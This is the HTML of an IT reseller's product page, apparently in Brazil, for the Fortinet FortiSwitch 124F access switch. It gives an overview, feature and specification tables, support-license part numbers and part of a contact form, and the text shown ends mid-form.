	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  > FortiSwitch 124F Revenda Fortinet<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Secure Access Switches</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2023/06/fs-124F-e1687368485433.png" data-caption="fs-124F" data-type="image" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2023/06/fs-124F-e1687368485433.png" alt="" width="300" height="75" title="fs-124F" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/75;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 1 ;-moz-column-count: 1 ;-webkit-column-count: 1 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: center;"><a href="https://tndbrasil.com.br/contato/"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #01973D ;"  ></i> Disponível para compra</a></p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >Software Features</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Specifications</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><h2>Overview:</h2>
<p><strong>The FortiSwitchTM Secure Access Family delivers outstanding security, performance, and manageability. Secure, simple, and scalable, FortiSwitch is the right choice for threat-conscious businesses of all sizes.</strong></p>
<p>Tightly integrated into the Fortinet Security Fabric via FortiLink, FortiSwitch can be managed directly from the familiar FortiGate interface. This single pane of glass management provides complete visibility and control of users and devices on the network regardless of how they connect. This makes the FortiSwitch ideal for SD-Branch deployments with applications that range from desktop to data center aggregation, enabling businesses to converge their security and network access.</p>
<h3>Security Fabric Integration through FortiLink</h3>
<p>FortiLink is an innovative proprietary management protocol that allows our FortiGate Next Generation Firewall to seamlessly manage any FortiSwitch. FortiLink enables the FortiSwitch to become a logical extension of the FortiGate, integrating it directly into the Fortinet Security Fabric. This management option reduces complexity and decreases management costs as network security and access layer functions are enabled and managed through a single console. FortiLink integration enables centralized policy management, including role-based access and control, making it easy to implement and manage. This control and manageability make FortiSwitch ideal for SD-Branch deployments.</p>
<h3>Highlights</h3>
<ul>
<li>Designed for installations from desktops to wiring closets § Ideal for SD-Branch deployments § Centralized security and access management from FortiGate interfaces with FortiLink § Optimal for converged network environments; enabling voice, data, and wireless traffic to be delivered across a single network § Supports non-FortiLink deployments through onboard GUI, API, or command line configuration § Up to 48 ports in a compact 1 RU form factor § Stackable up to 300 switches per FortiGate, depending on model § Supports Wire-speed switching and Store and Forward forwarding mode</li>
</ul>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Features:</h2>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FORTISWITCH FORTILINK MODE (WITH FORTIGATE)</th>
</tr>
<tr class="row-header">
<td colspan="2">Management and Configuration</td>
</tr>
<tr>
<td><strong>Auto Discovery of Multiple Switches</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Number of Managed Switches per FortiGate</strong></td>
<td>8 to 300 Depending on FortiGate Model (Please refer to admin guide)</td>
</tr>
<tr>
<td><strong>FortiLink Stacking (Auto Inter-Switch Links)</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Software Upgrade of Switches</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Centralized VLAN Configuration</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Switch POE Control</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Link Aggregation Configuration</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Spanning Tree</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>LLDP/MED</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>IGMP Snooping</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>L3 Routing and Services</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr>
<td><strong>Policy-Based Routing</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr>
<td><strong>Virtual Domain</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr class="row-header">
<td colspan="2">Security and Visibility</td>
</tr>
<tr>
<td><strong>802.1x Authentication (Port-based, MAC-based, MAB)</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Syslog Collection</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>DHCP Snooping</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Device Detection</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>MAC Black/While Listing</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr>
<td><strong>Policy Control of Users and Devices</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr>
<td><strong>Block Intra-VLAN Traffic</strong></td>
<td>Yes</td>
</tr>
<tr class="row-header">
<td colspan="2">UTM Features</td>
</tr>
<tr>
<td><strong>Firewall</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr>
<td><strong>IPC, AV, Application Control, Botnet</strong></td>
<td>Yes (FortiGate)</td>
</tr>
<tr class="row-header">
<td colspan="2">High Availability</td>
</tr>
<tr>
<td><strong>Support FortiLink FortiGate in HA Cluster</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>LAG support for FortiLink Connection</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Active-Active Split LAG from FortiGate to FortiSwitches for Advanced Redundancy</strong></td>
<td>Yes (with FS-2xx, 4xx, 5xx)</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h2>Specifications:</h2>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FortiSwitch 124F</th>
<th>FortiSwitch 124F-POE</th>
<th>FortiSwitch 124F-FPOE</th>
</tr>
<tr class="row-header">
<td colspan="4">Hardware Specifications</td>
</tr>
<tr>
<td><strong>Total Network Interfaces</strong></td>
<td>24x GE RJ45 and 4x 10GE SFP+</td>
<td>24x GE RJ45 and 4x 10GE SFP+</td>
<td>24x GE RJ45 and 4x 10GE SFP+</td>
</tr>
<tr>
<td><strong>Dedicated Management 10/100 Port</strong></td>
<td>0</td>
<td>0</td>
<td>0</td>
</tr>
<tr>
<td><strong>RJ-45 Serial Console Port</strong></td>
<td>1</td>
<td>1</td>
<td>1</td>
</tr>
<tr>
<td><strong>Form Factor</strong></td>
<td>1 RU Rack Mount</td>
<td>1 RU Rack Mount</td>
<td>1 RU Rack Mount</td>
</tr>
<tr>
<td><strong>Power over Ethernet (PoE) Ports</strong></td>
<td>0</td>
<td>12 (802.3af/at)</td>
<td>24 (802.3af/at)</td>
</tr>
<tr>
<td><strong>PoE Power Budget</strong></td>
<td>0</td>
<td>185 W</td>
<td>370 W</td>
</tr>
<tr>
<td><strong>Mean Time Between Failures</strong></td>
<td>&gt; 10 years</td>
<td>&gt; 10 years</td>
<td>&gt; 10 years</td>
</tr>
<tr class="row-header">
<td colspan="4">System Specifications</td>
</tr>
<tr>
<td><strong>Switching Capacity (Duplex)</strong></td>
<td>128 Gbps</td>
<td>128 Gbps</td>
<td>128 Gbps</td>
</tr>
<tr>
<td><strong>Packets Per Second (Duplex)</strong></td>
<td>190 Mpps</td>
<td>190 Mpps</td>
<td>190 Mpps</td>
</tr>
<tr>
<td><strong>MAC Address Storage</strong></td>
<td>32 K</td>
<td>32 K</td>
<td>32 K</td>
</tr>
<tr>
<td><strong>Network Latency</strong></td>
<td>&lt; 1µs</td>
<td>&lt; 1µs</td>
<td>&lt; 1µs</td>
</tr>
<tr>
<td><strong>VLANs Supported</strong></td>
<td>4 K</td>
<td>4 K</td>
<td>4 K</td>
</tr>
<tr>
<td><strong>Link Aggregation Group Size</strong></td>
<td>8</td>
<td>8</td>
<td>8</td>
</tr>
<tr>
<td><strong>Total Link Aggregation Groups</strong></td>
<td>128</td>
<td>128</td>
<td>128</td>
</tr>
<tr>
<td><strong>Packet Buffers</strong></td>
<td>2 MB</td>
<td>2 MB</td>
<td>2 MB</td>
</tr>
<tr>
<td><strong>DRAM</strong></td>
<td>512 MB DDR3</td>
<td>512 MB DDR3</td>
<td>512 MB DDR3</td>
</tr>
<tr>
<td><strong>FLASH</strong></td>
<td>64 MB</td>
<td>64 MB</td>
<td>64 MB</td>
</tr>
<tr class="row-header">
<td colspan="4">Hardware Specifications</td>
</tr>
<tr>
<td><strong>Height x Depth x Width (inches)</strong></td>
<td>1.73 x 9.06 x 12.99</td>
<td>1.73 x 10.24 x 12.99</td>
<td>1.73 x 10.24 x 12.99</td>
</tr>
<tr>
<td><strong>Height x Depth x Width (mm)</strong></td>
<td>44 x 230 x 330</td>
<td>44 x 260 x 330</td>
<td>44 x 260 x 330</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>4.48 lbs (2.03 kg)</td>
<td>7.85 lbs (3.56 kg)</td>
<td>8.42 lbs (3.82 kg)</td>
</tr>
<tr class="row-header">
<td colspan="4">Hardware Specifications</td>
</tr>
<tr>
<td><strong>Power Required</strong></td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
</tr>
<tr>
<td><strong>Power Supply</strong></td>
<td>AC Built in</td>
<td>AC Built in</td>
<td>AC Built in</td>
</tr>
<tr>
<td><strong>Redundant Power</strong></td>
<td>—</td>
<td>—</td>
<td>—</td>
</tr>
<tr>
<td><strong>Power Consumption (Average / Maximum)</strong></td>
<td>24.8 W / 26.3 W</td>
<td>235.9 W / 237.4 W</td>
<td>449.8 W / 451.3 W</td>
</tr>
<tr>
<td><strong>Heat Dissipation</strong></td>
<td>89.683 BTU/h</td>
<td>809.534 BTU/h</td>
<td>1538.933 BTU/h</td>
</tr>
<tr>
<td><strong>Operating Temperature</strong></td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
</tr>
<tr>
<td><strong>Storage Temperature</strong></td>
<td>-4–158°F (-40–70°C)</td>
<td>-4–158°F (-40–70°C)</td>
<td>-4–158°F (-40–70°C)</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td>10–90% non-condensing</td>
<td>10–90% non-condensing</td>
<td>10–90% non-condensing</td>
</tr>
<tr>
<td><strong>Air-Flow Direction</strong></td>
<td>side-to-back</td>
<td>side-to-back</td>
<td>side-to-back</td>
</tr>
<tr class="row-header">
<td colspan="4">Certification and Compliance</td>
</tr>
<tr>
<td> </td>
<td colspan="3">FCC, CE, RCM, VCCI, BSMI, UL, CB, RoHS2</td>
</tr>
<tr class="row-header">
<td colspan="4">Warranty</td>
</tr>
<tr>
<td><strong>Fortinet Warranty</strong></td>
<td colspan="3">Limited lifetime warranty on all models</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><h2>Documentation:</h2>
<p><i class="fa fa-file-pdf fa-2x"></i> <strong>Download the <a href="https://tndbrasil.com.br/wp-content/uploads/2023/05/FortiSwitch_Secure_Access_Series.pdf" target="_blank" rel="noopener">Fortinet FortiSwitch Secure Access Series Datasheet</a> (PDF).</strong></p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 30px ;"  >Como comprar, Part Numbers, SKU<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Hardware e Licenças</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><table>
<tbody>
<tr>
<th colspan="2">Hardware | <strong>FortiSwitch 124F</strong><strong><span id="base"> Base Appliance</span></strong></th>
</tr>
<tr>
<td width="70%"><strong>FortiSwitch 124F</strong></td>
<td width="30%">#FS-124F</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> FortiCare Premium Support</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 1 Year FortiCare Premium Support</strong></td>
<td>#FC-10-S124N-247-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 3 Year FortiCare Premium Support</strong></td>
<td>#FC-10-S124N-247-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 5 Year FortiCare Premium Support</strong></td>
<td>#FC-10-S124N-247-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> FortiCare Elite Support</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 1 Year FortiCare Elite Support</strong></td>
<td>#FC-10-S124N-284-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 3 Year FortiCare Elite Support</strong></td>
<td>#FC-10-S124N-284-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 5 Year FortiCare Elite Support</strong></td>
<td>#FC-10-S124N-284-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiSwitch 124F</strong><strong> Upgrade FortiCare Premium to Elite</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 1 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-S124N-204-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 3 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-S124N-204-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiSwitch 124F</strong><strong style="font-family: inherit; font-size: inherit;"> 5 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-S124N-204-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiLAN Cloud Management for FortiSwitch 100 Series (none-Rugged)</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong style="font-family: inherit; font-size: inherit;">FortiLAN Cloud Management 1 Year FortiSwitch 100 Series (none-Rugged) FortiLAN Cloud Management SKU Including FortiCare Premium (Note, FortiCare only applicable when used with FortiLAN Cloud)</strong></td>
<td>#FC-10-FSW00-628-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong style="font-family: inherit; font-size: inherit;">FortiLAN Cloud Management 3 Year FortiSwitch 100 Series (none-Rugged) FortiLAN Cloud Management SKU Including FortiCare Premium (Note, FortiCare only applicable when used with FortiLAN Cloud)</strong></td>
<td>#FC-10-FSW00-628-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong style="font-family: inherit; font-size: inherit;">FortiLAN Cloud Management 5 Year FortiSwitch 100 Series (none-Rugged) FortiLAN Cloud Management SKU Including FortiCare Premium (Note, FortiCare only applicable when used with FortiLAN Cloud)</strong></td>
<td>#FC-10-FSW00-628-02-60</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="6a0905070f1809030b062a1e040e08180b19030644090507440818">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p29096-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortiswitch-124f/#wpcf7-f4846-p29096-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p29096-o1" /><input type="hidden" name="_wpcf7_container_post" value="29096" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
